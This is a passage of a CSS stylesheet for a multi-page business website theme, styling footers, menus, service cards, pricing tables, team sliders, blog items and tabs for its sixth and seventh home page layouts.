.widget.wmenu04 ul.menu li{
    font-size: 15px;
    line-height: 24px;
    color: #c2c2c2;
    letter-spacing: .15px;
    margin-bottom: 3px;
}
.widget.wmenu04 ul.menu li:hover a{
    color: var(--theme-color-five);
}
.withIcon{
    position: relative;
    font-size: 14px;
    color: #c2c2c2;
    margin: -18px 0 12px;
}
.withIcon i{
    position: relative;
    top: 2px;
    display: inline-block;
    margin-right: 19px;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.withIcon span{
    display: inline-block;
    margin: 0 16px;
    color: inherit;
    font-weight: inherit;
}
.footer_05 .Copyright{
    border-top: 1px solid rgba(112, 112, 112, .1);
    color: #c2c2c2;
    font-weight: 500;
    letter-spacing: .15px;
    padding: 22px 0;
    margin-top: 21px;
}
.footer_05 .Copyright a{
    color: inherit;
}
.footer_05 .Copyright a:hover{
    color: var(--theme-color-five);
}

/*------------------------------------------------------
/ 6. Home Page 06
/------------------------------------------------------*/
/*--- Header 06 ---*/
.tp03.topbar01 p i{
    color: var(--theme-color-six);
}
.tp03.topbar01 p a:hover{
    color: var(--theme-color-six);
}
.tp03 .topsocial a{
    color: var(--theme-color-six);
}
.tp03 .topsocial a:hover{
    background: var(--theme-color-six);
    color: #fff;
}
.h06 .mainMenu ul li:hover > a {
    color: var(--theme-color-six);
}
.h06 .mainMenu ul li .sub-menu li.current-menu-item > a, .h06 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-six);
}
.h06 .accessNav .search_btn:hover{
    background: var(--theme-color-six);
}
.h06 .shoping_cart a.cartBtn:hover{
    background: var(--theme-color-six);
}
.h06 .accessNav .berpo_btn{
    background: var(--theme-color-six);
}
.h06 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-six);
}
.h06 .showcase h5 span{
    color: var(--theme-color-six);
}

/*--- About Video ---*/
.videoBG{
    position: relative;
}
.videoBG img{
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}
.videoBG .popup_video{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
    width: 39px;
    height: 39px;
    line-height: 39px;
    color: #fff;
    font-size: 10px;
}
.videoBG .popup_video i{
    background: var(--theme-color-six);
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.videoBG .popup_video:hover i{
    background: #382c4d;
}

/*--- Service Item ---*/
.service_item_07{
    position: relative;
    z-index: 2;
    border-radius: 10px;
    margin: 0 8px 40px;
    padding: 65px 15px 44px;
    border: 1px solid #e8e8e8;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_07:hover{
    border-color: transparent;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow:    0px 10px 30px 0px rgba(0, 0, 0, 0.05);
    box-shadow:         0px 10px 30px 0px rgba(0, 0, 0, 0.05);
}
.service_item_07:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 10px;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
    -moz-box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
    box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
}
.service_item_07:hover:after {
    visibility: visible;
    opacity: 1;
}
.service_item_07 .ibMeta{
    font-size: 71px;
    line-height: 71px;
    color: var(--theme-color-six);
    margin: 0 0 50px;
}
.service_item_07 .ibMeta img{
    height: 71px;
    width: auto;
    display: inline-block;
}
.service_item_07 h3{
    color: #382c4d;
    font-size: 24px;
    line-height: 30px;
    font-weight: 800;
    margin: 0 0 7px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.service_item_07 h3 a{
    color: inherit;
}
.service_item_07 h3 a:hover{
    color: var(--theme-color-six);
}
.service_item_07 h5{
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    color: var(--theme-color-six);
    margin: 0 0 23px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_07 p{
    color: #5f5f5f;
    line-height: 30px;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.service_item_07 .srm{
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    display: inline-block;
    background: var(--theme-color-six);
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    margin-left: auto !important;
    margin-right: auto !important;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, -15px, 0);
    -moz-transform: translate3d(0, -15px, 0);
    -webkit-transform: translate3d(0, -15px, 0);
}
.service_item_07:hover .srm{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.service_item_07 .srm:hover{
    background: #382c4d;
}
.service_item_07:hover h3, .service_item_07:hover h5, .service_item_07:hover p{
    transform: translate3d(0, -25px, 0);
    -moz-transform: translate3d(0, -25px, 0);
    -webkit-transform: translate3d(0, -25px, 0);
}
.service_item_07.cmserItem:hover{
    box-shadow: none;
}
/*--- Pricing Table ---*/

.pricing-item-04{
    position: relative;
    padding: 70px 31px 50px;
}
.pricing-item-04 .p-title{
    position: relative;
    z-index: 2;
    font-size: 30px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 40px;
    display: inline-block;
}
.pricing-item-04 .p-title:after {
    content: '';
    position: absolute;
    left: -5px;
    right: 0;
    bottom: 6px;
    height: 9px;
    z-index: -1;
    border-radius: 5px;
    width: calc(100% + 10px);
    background: #fdecd8;
}
.pricing-item-04 .p-price{
    font-size: 65.69px;
    color: #382c4d;
    font-weight: 600;
    letter-spacing: -1.3px;
    margin: 0 0 24px;
}
.pricing-item-04 .p-price sup{
    font-size: inherit;
    margin: 0;
    top: 20px;
}
.pricing-item-04 h5{
    font-size: 18px;
    color: #382c4d;
    font-weight: 400;
    margin: 0 0 31px;
}
.pricing-item-04 .pdivider{
    border-top: 1px solid #ededed;
    margin: 0 0 33px;
    max-width: 298px;
}
.pricing-item-04 ul{
    margin: 0 0 23px;
    padding: 0;
}
.pricing-item-04 ul li{
    display: block;
    font-size: 19px;
    color: #382c4d;
    font-family: 'Fira Sans', sans-serif;
    margin-bottom: 13px;
}
.pricing-item-04 ul li:last-child{
    border: none;
}
.pricing-item-04 ul li i{
    color: #ff5337;
    font-size: 16px;
    display: inline-block;
    margin-right: 12px;
}

/*--- Testimonial ---*/
.testimonial_slider06{
    position: relative;
}
.testimonial_slider06 img{
    max-width: 100%;
    height: auto;
}
.testiContent{
    position: relative;
    padding: 244px 0 0 20px;
}
.testiContent .subTitle{
    color: var(--theme-color-six);
    font-weight: 600;
    margin-bottom: 8px;
}
.testiContent .secTitle{
    color: #382c4d;
    font-size: 45px;
    line-height: 60px;
    font-weight: 600;
    margin: 0 0 22px;
}
.testiContent .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5f5f5f;
    font-weight: 400;
    font-style: normal;
    margin-bottom: 44px;
}
.testiContent h5{
    color: var(--theme-color-six);
    font-weight: 400;
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 0;
}
.testiContent h5 span{
    display: block;
    color: #382c4d;
    font-weight: 600;
    font-size: 20px;
}

/*--- Business Startegy ---*/
.abImg{
    position: relative;
}
.abImg img{
    height: auto !important;
    max-width: none !important;
    width: auto !important;
}
.withborder{
    width: 171px;
    height: 1px;
    background: var(--theme-color-six);
    position: absolute;
    left: -57px;
    top: 137px;
    z-index: 2;
}
.icon_box_05{
    position: relative;
    margin: 0 0 49px;
}
.icon_box_05 .ibMeta{
    width: 60px;
    height: 60px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    font-size: 30px;
    line-height: 60px;
    color: #545cf5;
    margin: 0 0 27px;
}
.icon_box_05 .ibMeta img{
    width: 30px;
    height: 30px;
}
.icon_box_05 h3{
    font-size: 20px;
    line-height: 25px;
    color: #ffffff;
    margin: 0 0 8px;
}
.icon_box_05 h3 a{
    color: inherit;
}
.icon_box_05 p{
    font-size: 16px;
    line-height: 25px;
    color: #cfcfcf;
    margin: 0;
}

/*--- Work Item ---*/
.filter_menu03 {
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    display: flex;
    justify-content: center;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu03.text-right{
    justify-content: flex-end;
}
.filter_menu03.text-left{
    justify-content: flex-start;
}
.filter_menu03 li {
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 15px;
    color: #000000;
    line-height: 32px;
    padding: 0;
    margin: 0 12px;
    font-weight: 500;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu03 li span{
    color: #dedede;
    font-size: 9px;
    position: relative;
    top: -5px;
    left: 7px;
    line-height: .9;
    display: inline-block;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu03 li.active,
.filter_menu03 li:hover{
    color: var(--theme-color-six);
}
.filter_menu03 li.active span,
.filter_menu03 li:hover span{
    color: var(--theme-color-six);
}
.folioItem05{
    position: relative;
    overflow: hidden;
    margin: 0 5.5px 10px;
}
.folioItem05 img{
    width: 100%;
    height: auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem05:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: var(--theme-color-six);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem05:hover:after{
    visibility: visible;
    opacity: .73;
}
.folioHover05{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0 15px;
    z-index: 2;
}
.folioHover05 .crm{
    position: relative;
    right: auto;
    display: inline-block;
    background: #3d334c;
    width: 61px;
    height: 61px;
    border-radius: 50%;
    text-align: center;
    font-size: 17.94px;
    color: #fff;
    line-height: 62px;
    margin: 0;
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    transform: scale(.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioHover05 .crm:hover{
    background: #fff;
    color: #3d334c;
}
.folioHover05 h4 {
    font-size: 40px;
    line-height: 50px;
    color: #ffffff;
    font-weight: 600;
    margin: 0 auto 24px;
    letter-spacing: -1.6px;
    max-width: 390px;
    visibility: hidden;
    opacity: 0;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover05 h4 a{
    color: inherit;
}
.folioHover05 h4 a:hover{
    color: #3d334c;
}
.folioHover05 p{
    font-size: 17px;
    color: #ffffff;
    margin: 0 0 2px;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.folioHover05 p a{
    color: inherit;
}
.folioHover05 p a:hover{
    color: #3d334c;
}
.folioItem05:hover .folioHover05 .crm{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
}
.folioItem05:hover .folioHover05 h4{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}
.folioItem05:hover .folioHover05 p{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}

/*--- Store Btn ---*/
.storeBtn{
    position: relative;
}
.storeBtn{
    position: relative;
    display: inline-block;
    height: 64px;
    line-height: .8;
    background: #4a4a4a;
    border-radius: 50px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    padding: 17px 40px 0 72px;
    -webkit-box-shadow: -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
    -moz-box-shadow:    -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
    box-shadow:         -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
}
.storeBtn img{
    width: 26px;
    height: 26px;
    position: absolute;
    left: 34px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.storeBtn span{
    font-size: 10px;
    font-weight: 400;
    display: block;
    margin-bottom: 7px;
}
.storeBtn:hover{
    background: #fff;
    color: #1d2a3b;
}

/*--- Team Member ---*/
.team_06{
    position: relative;
    margin: 0 0 38px;
    border-radius: 10px;
    background: var(--theme-color-six);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.owl-carousel .team_06 img{
    width: 100%;
    height: auto;
    border-radius: 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_06:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 10px;
    background: var(--theme-color-six);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_06:hover:after{
    visibility: visible;
    opacity: .86;
}
.tmcontent03{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 51%;
    transform: translateY(-50%);
    z-index: 3;
}
.tmcontent03 h3{
    font-size: 28px;
    line-height: 33px;
    color: #ffffff;
    font-weight: 600;
    margin: 0 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
    transform: translate3d(-20px, 0, 0);
    -moz-transform: translate3d(-20px, 0, 0);
    -webkit-transform: translate3d(-20px, 0, 0);
}
.tmcontent03 h3 a{
    color: inherit;
}
.tmcontent03 h3 a:hover{
    color: #382c4d;
}
.tmcontent03 p{
    font-size: 16.81px;
    line-height: 25px;
    color: #ffffff;
    margin: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
    transform: translate3d(20px, 0, 0);
    -moz-transform: translate3d(20px, 0, 0);
    -webkit-transform: translate3d(20px, 0, 0);
}
.team_06:hover .tmcontent03 p{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_06:hover .tmcontent03 h3{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_06 .tm_social{
    top: 67%;
}
.team_06 .tm_social a{
    color: #ffffff;
    font-size: 21px;
    margin: 0 23px;
}
.team_06 .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.team_06 .tm_social a:hover{
    color: #382c4d;
}
.team_06:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.tmSlider_wrap .owl-carousel .owl-dots{
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.tmSlider_wrap .owl-carousel .owl-dots button span{
    display: none;
}
.tmSlider_wrap .owl-carousel .owl-dots button{
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.tmSlider_wrap .owl-carousel .owl-dots button:after{
    position: absolute;
    left: -10.5px;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.tmSlider_wrap .owl-carousel .owl-dots button.active:after,
.tmSlider_wrap .owl-carousel .owl-dots button:hover:after{
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}
.tmSlider_wrap .owl-carousel .owl-dots button.active,
.tmSlider_wrap .owl-carousel .owl-dots button:hover{
    background: var(--theme-color);
}
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button:after{
    border-color: var(--theme-color-six);
}
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button.active,
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button:hover{
    background: var(--theme-color-six);
}
.tmCon{
    position: relative;
    padding: 123px 0 0 33px;
}
.tmCon > h5{
    font-size: 35px;
    line-height: 44px;
    color: #382c4d;
    margin: 0 0 16px;
}
.tmCon p{
    margin: 0 0 33px;
}
.tmCon .twiiterFedd i{
    width: 46px;
    height: 46px;
    background: #f7f7f7;
    border-radius: 50%;
    line-height: 46px;
    color: var(--theme-color-six);
    font-size: 16px;
    top: -2px;
}
.tmCon .twiiterFedd h5{
    color: #000000;
    font-weight: 700;
    line-height: 21px;
}
.tmCon .twiiterFedd h5 span{
    font-size: 12px;
    color: inherit;
    font-weight: 500;
}
.tms07.owl-carousel .owl-nav button{
    top: 37%;
    width: 65px;
    height: 65px;
    background: transparent;
    border: 2px solid var(--theme-color);
    border-radius: 50%;
    line-height: 64px;
    color: var(--theme-color);
    font-size: 19px;
    left: -130px;
}
.tms07.owl-carousel .owl-nav button:hover {
    border-color: var(--theme-color);
}
.tms07.owl-carousel .owl-nav button.owl-next {
    right: -130px;
}

/*--- Funfact ---*/
.funfact04{
    position: relative;
    padding-left: 80px;
}
.funfact04 .ffmeta{
    width: 62px;
    height: 62px;
    line-height: 60px;
    font-size: 44px;
    color: #382c4d;
    position: absolute;
    left: 0;
    top: -1px;
    background: #ffffda;
    border-radius: 50%;
    text-align: center;
}
.funfact04 .ffmeta img{
    height: 43px;
    width: 43px;
}
.funfact04 h2{
    color: #ffffff;
    font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0 0 4px;
}
.funfact04 h2 sup {
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.funfact04 h5{
    color: #b4b4b4;
    font-size: 17px;
    line-height: 24px;
    font-weight: 400;
    margin: 0;
}
.funfact04.imTop{
    padding-left: 0;
}
.funfact04.imTop .ffmeta{
    position: relative;
    top: 0;
    margin: 0 0 18px;
}
.funfact04.imRight{
    padding-left: 0;
    padding-right: 90px;
}
.funfact04.imRight .ffmeta{
    left: auto;
    right: 0;
}

/*--- Blog Item ---*/
.blogItem05{
    position: relative;
    border-bottom: 1px solid #f1f1f1;
    margin-bottom: 50px;
}
.blogItem05 .blogThumb img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.blogContent04{
    position: relative;
    padding: 0 0 34px 30px;
    margin-top: -22px;
}
.blogContent04 .bmeta{
    height: 47px;
    font-family: 'Fira Sans', sans-serif;
    background: var(--theme-color-six);
    line-height: 48px;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin: 0 0 14px -9px;
    border-radius: 50px;
    padding: 0 22px;
}
.blogContent04 .bmeta i{
    color: inherit;
    font-size: inherit;
    margin-right: 6px;
    position: relative;
    top: 1px;
}
.blogContent04 .bmeta:hover{
    background: #382c4d;
}
.blogContent04 h3{
    font-size: 25px;
    line-height: 32px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 6px;
}
.blogContent04 h3 a{
    color: inherit;
}
.blogContent04 h3 a:hover{
    color: var(--theme-color-six);
}
.blogContent04 .rmb{
    width: 42px;
    height: 42px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    background: #f5f5f5;
    line-height: 42px;
    font-size: 16px;
    color: #382c4d;
    position: absolute;
    left: 140px;
    bottom: -22px;
    z-index: 2;
}
.blogContent04 .rmb:hover{
    background: var(--theme-color-six);
    color: #fff;
}
.blogItem05:after{
    position: absolute;
    width: 88px;
    height: 1px;
    content: '';
    background: #fff;
    left: 118px;
    bottom: -1px;
}
.lb_slider_wrap .owl-nav {
    position: relative;
    text-align: center;
    margin: 30px 0 0;
}
.lb_slider_wrap .owl-nav button {
    margin: 0;
    width: 60px;
    height: 60px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border-radius: 3px;
    line-height: 60px;
    text-align: center;
    font-size: 24px;
    position: relative;
    z-index: 2;
    margin: 0 5px;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.lb_slider_wrap .owl-nav button:hover {
    background: var(--theme-color);
    color: #fff;
}
.lb_slider_wrap .owl-carousel .owl-dots{
    position: relative;
    margin: 0;
    text-align: center;
}
.lb_slider_wrap .owl-carousel .owl-dots button{
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}

/*------------------------------------------------------
/ 7. Home Page 07
/------------------------------------------------------*/
/*--- Header 07 ---*/

.tp04.topbar01 p{
    color: #242f51;
}
.tp04.topbar01 p i{
    background: transparent;
}
.tp04 .topsocial a{
    background: transparent;
}
.tp04 .topsocial a:hover{
    color: var(--theme-color);
}
.h07 .navbar01{
    -webkit-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
    -moz-box-shadow:    -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
    box-shadow:         -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
}

/*--- Serice Item ---*/
.service_item_08{
    position: relative;
    background: #fff;
    border-radius: 10px;
    margin: 0 0 50px;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.service_item_08 .siThumb img,
.serviceSlider03.owl-carousel .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 0 0 5px 5px;
}
.service_item_08 h3{
    color: #181818;
    font-size: 17.14px;
    line-height: 24px;
    margin: 18px 21px 10px;
    -webkit-transition: all ease 0.2s;
    -moz-transition: all ease 0.2s;
    transition: all ease 0.2s;
}
.service_item_08 h3 .ibMeta{
    width: 49px;
    height: 49px;
    background: #e3e3e3;
    line-height: 55px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    color: #000;
    font-size: 26px;
    margin-right: 10px;
    top: 4px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.service_item_08 h3 .ibMeta img{
    height: 30px;
    width: auto;
    display: inline-block;
}
.service_item_08 h3 a{
    color: inherit;
}
.service_item_08 .srm{
    height: 47px;
    position: absolute;
    left: 17px;
    bottom: 0;
    width: calc(100% - 34px);
    background: var(--theme-color);
    font-size: 13px;
    color: #ffffff;
    font-weight: 700;
    line-height: 47px;
    text-align: center;
    display: block;
    border-radius: 0 0 10px 10px;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.service_item_08:hover{
    background: var(--theme-color);
}
.service_item_08:hover h3{
    color: #fff;
}
.service_item_08:hover h3 .ibMeta{
    color: #fff;
    background: #980000;
}
.service_item_08:hover .srm{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 47px, 0);
    -moz-transform: translate3d(0, 47px, 0);
    -webkit-transform: translate3d(0, 47px, 0);
}
.service_item_08 .srm:hover{
    color: #181818;
}
.serviceSlider03.owl-carousel{
    position: relative;
}
.serviceSlider03.owl-carousel .owl-nav{
    width: 100%;
}
.serviceSlider03.owl-carousel  .owl-nav button{
    position: absolute;
    left: -118px;
    top: 42%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 73px;
    width: 73px;
    height: 73px;
    background: #f4f4f4;
    color: #0d0d0d;
    border: none;
    outline: none;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider03.owl-carousel  .owl-nav button.owl-next{
    left: auto;
    right: -118px;
    top: 54%;
}
.serviceSlider03.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}

/*--- Funfact ---*/
.abCon7 .funfact04{
    padding-left: 47px;
}
.abCon7 .funfact04 .factThumb{
    height: auto;
    width: auto;
    background: transparent;
    line-height: inherit;
    border-radius: 0;
    margin: 0;
}
.abCon7 .funfact04 .factThumb img{
    height: 32px;
}
.abCon7 .funfact04 h2{
    color: #000000;
    font-size: 38.93px;
    font-weight: 700;
    margin-bottom: 13px;
}
.abCon7 .funfact04 h5{
    color: #000000;
    font-size: 18px;
    line-height: 20px;
}
.abCon7 .funfact04 h2 sup {
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.abDivider{
    position: relative;
    border-top: 3px solid #ededed;
    margin: 67px 0 46px;
}

/*--- Image Box ---*/
.imageBox{
    position: relative;
    background: #fff;
    border-radius: 7px;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.imageBox img{
    height: 155px;
    width: auto;
    border-radius: 7px 0 0 7px;
}
.imageBox p{
    font-size: 18px;
    line-height: 26px;
    color: #26263e;
    letter-spacing: -.36px;
    margin: 0 27px 0 30px;
}

/*--- Service Item ---*/
.service_item_09{
    position: relative;
    margin-right: 13px;
    border-radius: 10px;
    margin-bottom: 42px;
    padding: 63px 58px 42px 220px;
    background: url(../images/bg/12.png) no-repeat left top #fff;
    -webkit-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    -moz-box-shadow:    0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow:         0px 0px 62px 0px rgba(0, 0, 0, 0.13);
}
.service_item_09.ml13{
    margin-right: 0;
    margin-left: 13px;
}
.service_item_09 .ibMeta{
    width: 128px;
    height: 124px;
    position: absolute;
    z-index: 3;
    left: 40px;
    top: 44px;
    background: url(../images/bg/2.png) no-repeat center center / cover;
    font-size: 48px;
    line-height: 128px;
    color: #000000;
}
.service_item_09 .ibMeta img{
    height: 48px;
    width: auto;
    margin-left: 14px;
    margin-top: 10px;
}
.service_item_09 .ibMeta i{
    margin-left: 17px;
    margin-top: 50px;
    display: block;
    position: relative;
    z-index: 2;
}
.service_item_09 .ibMeta svg{
    width: 128px;
    height: 124px;
    position: absolute;
    left: 12px;
    top: 12px;
    fill: inherit;
}
.service_item_09 h3{
    font-size: 28.93px;
    line-height: 35px;
    color: #444444;
    font-weight: 800;
    margin: 0 0 4px;
}
.service_item_09 h3 a{
    color: inherit;
}
.service_item_09 h3 a:hover{
    color: var(--theme-color);
}
.service_item_09 p{
    font-size: 17.56px;
    line-height: 26.86px;
    color: #666666;
    margin-bottom: 27px;
}
.service_item_09 .berpo_btn.with_icon04{
    height: 53px;
    line-height: 52px;
    border: 2px solid var(--theme-color);
    color: #010101;
    font-size: 13.17px;
    background: transparent;
}
.service_item_09 .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    background: var(--theme-color);
    font-size: 12px;
    line-height: 26px;
}
.service_item_09 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.service_item_09 .berpo_btn:hover{
    color: #fff;
}
.service_item_09 .berpo_btn:hover i{
    background: #980000;
    color: #fff;
}

/*--- Tab ---*/
.beproTab03{
    position: absolute;
    left: -12px;
    top: 30px;
    z-index: 2;
    margin: 0;
    padding: 0;
    display: block;
}
.beproTab03 li{
    list-style: none;
    display: block;
}
.beproTab03 li a{
    display: inline-block;
    height: 65px;
    background: transparent;
    border-radius: 50px;
    font-size: 20px;
    color: #ffffff;
    padding: 0 16px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 600;
    line-height: 65px;
    min-width: 280px;
    text-transform: capitalize;
    margin: 0 0 1px;
    position: relative;
}
.beproTab03 li a:after{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 19px;
    height: 2px;
    background: #fff;
    content: '';
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.beproTab03 li a i{
    display: inline-block;
    color: #d7d7d7;
    width: 41px;
    height: 41px;
    background: #3d3d3d;
    border-radius: 50%;
    line-height: 41px;
    text-align: center;
    font-size: 16px;
    margin-right: 20px;
    position: relative;
    top: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.beproTab03 li a.active,
.beproTab03 li a:hover{
    color: #fff;
    background: var(--theme-color);
}
.beproTab03 li a.active i,
.beproTab03 li a:hover i{
    color: #fff;
    background: transparent;
}
.beproTab03 li a.active:after,
.beproTab03 li a:hover:after{
    visibility: visible;
    opacity: 1;
    right: 21px;
}
.beproTabCon03{
    position: relative;
    padding: 0 0 0 223px;
}
.beproTabCon03 img{
    max-width: 100%;
    border-radius: 20px;
}
.insTabCon{
    position: relative;
